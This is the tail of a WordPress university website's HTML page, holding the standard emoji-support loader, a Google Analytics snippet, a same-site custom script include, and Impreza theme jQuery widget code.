const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eeu.edu.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script type="text/javascript" src='//eeu.edu.ge/wp-content/uploads/custom-css-js/23305.js?v=6342'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99231679-1', 'auto');
  ga('send', 'pageview');

</script>



<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script></body>
</html>
